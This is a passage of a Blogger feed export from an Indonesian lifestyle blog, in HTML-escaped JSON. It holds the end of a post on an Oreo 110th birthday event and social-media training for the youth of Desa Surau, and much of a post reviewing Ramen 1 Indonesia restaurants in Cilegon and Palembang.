src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQSzLf-D14YGEWCaXTc12WzV8rKutR0A5mXa7j1q3ogWY0AfM0k8oK1fFt7_9oe9_vZxnMx2N8ksYch7CVm6L6b1IvqLJA_gN8frCkJTrV7mJ2pciJMC0lDcCEVqJ8PxUqZIMdUAe0eDYB9lQ6oH36tn-1zqA8W09jyH_JaFgIY4No5283ThIcAP5d0Q\/w640-h360\/oreo%203.jpg\" title=\"Oreo 110th Birthday Celebration\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya juga memberikan berbagai trik dan tips serta melakukan langsung, ibarat kata mereka juga langsung melakukan. Bagaimana membuat blog, menuliskan artikel, memasukan foto dan video. Termasuk mengajarkan cara untuk mengedit desain postingan medsos, membuat video dan cara mengambil gaambar dan video sesuai dengan ketentuan yang berlaku di berbagai platform medsos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi akhir kegiatan ini, kami semua sepakat. Target yang kami buat untuk satu bulan, tiga bulan hingga enam bulan akan sama-sama kami ingat dan patuhi bersama-sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMeniru Semangat Oreo Brithday\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan semangat kebangsaan dan ulang tahun Indonesia dan Oreo, dengan semangat saya dan keluarga besar desa Surau. Saya meyakini, tidak butuh seratus tahun untuk bisa melihat hasilnya. In Sya allah target-target yang sudah ditetapkan bersama, bisa sapat terealisasi dengan baik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ESeketika, saya pun jadi ingat lirik lagunya 1000 tahun lamanya...\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EJika kau masih ragu untuk menerima\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EBiarkan hati kecilmu bicara (bicara)\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EKar'na ku yakin 'kan datang saatnya, ho-wo-uh\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EKau jadi bagian hidupku\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EKau jadi bagian hidupku\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EWalau harus menunggu s'ribu tahun lamanya\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E(Biarkanlah terjadi, wajar apa adanya)\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EWalau harus menunggu s'ribu tahun lamanya\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTgdkEt12lrqxfAQfUrraFlTJXqRRO_gEMjwAHkFSA0yfDh7ElzBzB4if5oNIF8WcqY9Ez6ywuy9VvME7ThjVBEu-3HcNpvwbdggG6crxUcdqHPtv_HHqmjb9rTByXAAzEBLvAGtuOb3e4t2ZNWAet84M6-P1Njcw3W2M5WchEAOSWWWEmcY_wP-72Dg\/s1599\/oreo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1599\" data-original-width=\"1599\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTgdkEt12lrqxfAQfUrraFlTJXqRRO_gEMjwAHkFSA0yfDh7ElzBzB4if5oNIF8WcqY9Ez6ywuy9VvME7ThjVBEu-3HcNpvwbdggG6crxUcdqHPtv_HHqmjb9rTByXAAzEBLvAGtuOb3e4t2ZNWAet84M6-P1Njcw3W2M5WchEAOSWWWEmcY_wP-72Dg\/w640-h640\/oreo.jpg\" title=\"Oreo 110th Birthday Celebration\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaatnya Pulang Meninggalkan Keseruan Bersama Oreo Brithday\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETak terasa, waktunya pulang, keseruan bersama keluarga desa Surau dan Oreo harus berakhir hari ini. Moga bisa segera kembali dengan rencana yang sudah disepakati dan semangat baru yang lebih baik dari pertemuan hari ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIngat yah, kita pasti bisa! Dengan spirit\u0026nbsp; Oreo Brithday\u0026nbsp; moga menjadi inspirasi buat para pemuda Desa Surau untuk tetap komitmen melakukan promosi di medsos mengenai objek wisata desa mereka. Tidak mudah putus asa dan terus melahirkan berbagai inovasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh ya jangan lupa ngemil Oreo Brithday yah biar bisa memompa semangat dan napas baru. Ngomongin napas. Coba nih ikutan yaak filter tiup 110 lilin Oreo Brithday. Chek aja akun Instagramnya @oreo_indonesia. Bisa juga dengan klik link ini yah\u0026nbsp;\u003Ca href=\"http:\/\/bit.ly\/OreoBdayARFilter\"\u003Ehttp:\/\/bit.ly\/OreoBdayARFilter\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpszHGBxVPDmiSMa8rz24yRYDFM4wQ05ma1pRIAW_6Qdky7N1Duosh1vUXiyIqfFFh2vrEjQmfdFikK6KzJpOyVWzYVKvX1YsJrWfVesHxM1tXa_XG8HUy-nQ72qhEFwWWVqHxfTQk5mzCZHCVNvHXjLew-Piv3rMtKzE3SRbjzHc9YJ9Ktfj1xDCfQ\/s1600\/filter.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpszHGBxVPDmiSMa8rz24yRYDFM4wQ05ma1pRIAW_6Qdky7N1Duosh1vUXiyIqfFFh2vrEjQmfdFikK6KzJpOyVWzYVKvX1YsJrWfVesHxM1tXa_XG8HUy-nQ72qhEFwWWVqHxfTQk5mzCZHCVNvHXjLew-Piv3rMtKzE3SRbjzHc9YJ9Ktfj1xDCfQ\/w640-h360\/filter.jpg\" title=\"Oreo 110th Birthday Celebration\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETips dari saya, itu meski lilin online, tapi harus ditiup benaran kayak niup lilin benaran loh supaya semua lilinnya padam. Semoga menang ya, hadiahnya Samsung Flip loh. Siapkan napas tambahan atau napas rombongan kalo belum kuat niup pakai napas sendiri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E#WishOreo110 #UlangTahunOreo\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5829142450342418936\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/08\/meniru-semangat-oreo-110th-brithday-celebration.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5829142450342418936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5829142450342418936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/08\/meniru-semangat-oreo-110th-brithday-celebration.html","title":" Oreo 110th Birthday Celebration dan Optimasi Medsos Wisata Desa Surau"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirF7xmHqh65nTTOKAv2nvHWklWa6Prl9YzUwYX6v2b1NaEvJua3NvaEJ-no2c9ww6yS5LD7_P_Fby_XpRSUR_3yyKgUQhowzoUa7ngVftorXlODHO0EwoaJsshXCyOzEZBC_ibxTuQtDtJVyOn-CHXNKDEHVU_XzSsrwzkWfrLEEX81R1_aI6nE1W0Ow\/s72-w640-h360-c\/oreo%202.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5379542788842013158"},"published":{"$t":"2022-07-08T12:00:00.029+07:00"},"updated":{"$t":"2022-07-13T11:33:09.173+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Ramen 1 Indonesia, Pengalaman Makan Mie Campur Labu Siam"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar sahabat Milda semua, semoga selalu sehat , berlimpah rejeki dan kebahagian yah. Semoga tahun ini banyak keinginan kita tertunaikan dengan baik. Banyak projek\u0026nbsp; kebaikan dan amal yang bisa kita laksanakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESemua orang pasti suka\u0026nbsp; makan olahan Mie, sama seperti keluarga saya. Olahan Mie adalah makanan yang pasti laku keras kalo tersedia di mana saja. Entah mie ayam, mie bakso atau sekedar mie goreng atau mie rebus instan. Semuanya pasti disikat habis kalo tersedia di rumah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2NOsbLkoKLZsWZPtQ7khauLBkJ3H9aQW_DFOgytHnNBMA1ZYYbMWKG9hOCcSAgNEXJj8JvRyQoz9lIwf0PTt7S6jBdWrcUkglZWBs2Y23uRf0LS3w81fB90PKhWjU2v7Syn-MqrJ-N4loX49WnLcb7FC5Jf07ermKEi8Ky5-dtsyZ9sggJRIhZdccQ\/s1280\/q.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2NOsbLkoKLZsWZPtQ7khauLBkJ3H9aQW_DFOgytHnNBMA1ZYYbMWKG9hOCcSAgNEXJj8JvRyQoz9lIwf0PTt7S6jBdWrcUkglZWBs2Y23uRf0LS3w81fB90PKhWjU2v7Syn-MqrJ-N4loX49WnLcb7FC5Jf07ermKEi8Ky5-dtsyZ9sggJRIhZdccQ\/w640-h360\/q.jpg\" title=\"ramen 1 indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu ,belakangan ini kita kenal yang namanya Ramen, istilah yang popular di saat kita nonton atau melihat kuliner Jepang atau Korea. Padahal itu semua adalah nama lain dari olahan mie juga. Beda bentuk, beda toping, beda bumbu, dan nama saja. Tapi tetap intinya sih olahan mie\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIstilah ramen kemudian juga muncul seiring dengan munculnya banyak kedai, restoran, café yang menjual aneka ramen. Variasi menu ramen juga mulai bermunculan. Banyak inovasi dan kreativitas yang muncul untuk menu ramen ini. Harganya juga bervariasi, dari yang murah meriah sampai yang lumayan mahal. Tergantung kantong dan selera masing-masing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_riJN3PxoSe7YNKUZW6Rg3CbLjhciWv1CiyfZmSbBMxLjkc8qrhmxFmOtdeKCR0bW7l93EzQG-RuzK2_1JRzORY-oSdP-q39Fy3RYOoOUffEvmMEj1AiTtAA4FLzih8_2WoKPusGnAMU69eOU-6_GhueOjlQwyVT3oT0f5xdqxaF0xE7r1wuKOOWQA\/s1600\/index.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_riJN3PxoSe7YNKUZW6Rg3CbLjhciWv1CiyfZmSbBMxLjkc8qrhmxFmOtdeKCR0bW7l93EzQG-RuzK2_1JRzORY-oSdP-q39Fy3RYOoOUffEvmMEj1AiTtAA4FLzih8_2WoKPusGnAMU69eOU-6_GhueOjlQwyVT3oT0f5xdqxaF0xE7r1wuKOOWQA\/w480-h640\/index.jpg\" title=\"ramen 1 indonesia\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETergiur Ramen 1 Indonesia di Kota Cilegon\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaat saya melakukan travelling bisnis ke kota Serang, di sela waktu senggang. Saya mengajak saudara dan keponakan untuk berjalan ke salah satu Mall yang ada di kota Serang. Mall ini berada di kota Cilegon.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerkeliling Mall tidak lengkap jika tidak disertai dengan berkeliling juga di lokasi kuliner. Setelah sepakat, akhirnya kami berencana untuk makan Ramen. Dicari tempat makan ramen, akhirnya pilihan jatuh ke restoran Ramen 1 Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EPengalaman makan Ramen 1 Indonesia di kota Cilegon, bisa ditonton di video youtube Milda Ini yah. Tolong ditonton dan subscribe yah.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/L24qzdXZTS8\" width=\"320\" youtube-src-id=\"L24qzdXZTS8\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKami tidak bisa langsung masuk, sebab semua meja sudah terisi. Kami berempat pun berjejer , bergerombol di depan kedai. Ternyata tidak perlu menunggu lama, kami pun dipersilakan oleh pelayannya untuk masuk. Meja untuk kami sudah tersedia dengan baik. Saya suka dengan meja makannya dan interiornya. Suasananya khas Jepang Banget nih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKami pun memilih beberapa menu, menu utama ya Ramen dengan berbagai toping. Saya memilih ramen yang paling laris atas rekomendasi pelayannya. Selain itu kami memilih menu lainnya seperti salad, sushi , minuman dll. Lumayan penuh nih meja dengan menu makanan yang siap kami habiskan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EUntuk harga lumayan terjangkau dan hemat. Ramen di sini juga enak dan rasanya juga oke banget. Apalagi jika mengajak keluarga, lumayan berhemat. Banyak juga pilihan variasi ramennya. Tempatnya juga instagramable buat yang mau foto-foto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kFRhW_cVzEPBL2ZPkPP63ppdYykF9bWQN3-A2pc1x-hRc-gaFyeLBQmSbmwvtlUY6do4F7wfnFA1SGtHQolP1vQ_KUyg0i4Wm-PqG6ev16u5WX76g6JFpKEScUIsSDGg3wppsvRl9oY_LLJeVBxF8T7_DMlEuCTKrSkA4QDB0sgnAtB_AeeR-HHFbg\/s1600\/w.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kFRhW_cVzEPBL2ZPkPP63ppdYykF9bWQN3-A2pc1x-hRc-gaFyeLBQmSbmwvtlUY6do4F7wfnFA1SGtHQolP1vQ_KUyg0i4Wm-PqG6ev16u5WX76g6JFpKEScUIsSDGg3wppsvRl9oY_LLJeVBxF8T7_DMlEuCTKrSkA4QDB0sgnAtB_AeeR-HHFbg\/w640-h360\/w.jpg\" title=\"ramen 1 indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDatang Lagi Ke Kedai Ramen 1 Indonesia\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetika saya pulang, anak-anak saya komentar ketika melihat foto dan video saya yang sedang makan Ramen 1 Indonesia. Ada rasa gimana melihat reaksi dan komentar anak-anak saya. Jadi ketika kami melakukan travelling ke kota Palembang. Saya pun menawarkan dan mengajak anak-anak dan keluarga di Palembang untuk mencoba makan ramen di Ramen 1 Indonesia. Kami pun bergegas ke Palembang Trade Centre. Mencoba makan ramen di Ramen 1 Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman makan Ramen 1 Indonesia di kota Pelembang, bisa ditonton di video youtube Milda Ini yah. Tolong ditonton dan subscribe yah.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/rpvCo52hpos\" width=\"320\" youtube-src-id=\"rpvCo52hpos\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, di sini ada kejadian lucu. Jadi ketika, ramen terhidang di meja kami. Segara anak-anak, keponakan, suami dan saudara saya menyambutnya dengan sukacita. Ingin segera menyantap pilihan ramen yang mereka inginkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERamen dan minuman pun digulirkan dibagikan sesuai dengan pilihan masing-masing. Saatnya untuk mencoba makan ramen. Tiba-tiba ada celetukan dari saudara saya. “Baru pertama kali ini makan mie dicampur dengan labu siam”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EKami satu meja langsung kaget, senyum-senyum bahkan tertawa. Yah, lucu saja. \u003Cbr \/\u003EMendengar itu sontak, kami pun melihat kea rah sumber suara dan melihat ke mangkuk ramen miliknya. Memang terlihat di sana ada seperti potongan labu siam yang ia maksudkan. Saya pun memeriksa mangkok ramennya sambal tertawa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirnYRn4DTmJO0IPoqAcDD32OKQVCZV3asY7Hb9Xm6soR0I5E1pWl2uiJtPCU0uys8UWqyxP-P5ZoMGGVpwkUyLBZayZRii0MHb_vyteq2m6omj5h_A3ozi9uBKbIB5Hs3VUXeRVmHVf9a911DwA0SEBKwVdGtkYuHbJ6CRFuimWNxG-IUsrRkV9drImQ\/s1600\/e.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirnYRn4DTmJO0IPoqAcDD32OKQVCZV3asY7Hb9Xm6soR0I5E1pWl2uiJtPCU0uys8UWqyxP-P5ZoMGGVpwkUyLBZayZRii0MHb_vyteq2m6omj5h_A3ozi9uBKbIB5Hs3VUXeRVmHVf9a911DwA0SEBKwVdGtkYuHbJ6CRFuimWNxG-IUsrRkV9drImQ\/w640-h360\/e.jpg\" title=\"ramen 1 indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAwalnya kami juga mengira itu adalah labu siam, setelah diulik-ulik. Kami coba cicip juga, ternyata ini adalah lobak atau wortel putih. Iyah, anak-anak saya menyebut lobak itu dengan nama wortel putih. Memang isian atau toping ramennya juga 